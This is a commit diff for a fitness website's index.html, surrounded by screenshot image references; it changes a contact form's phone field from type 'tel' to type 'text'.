

==== commit 780513d0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -401,7 +401,7 @@
 						<form>
 							<input type="text" placeholder="Your Name">
 							<input type="text" placeholder="Email">
-							<input type="tel" placeholder="Phone no">
+							<input type="text" placeholder="Phone no">
 							
 							<button type="submit" class="gm_btn">LET's START WORKOUT</button>
 						</form>



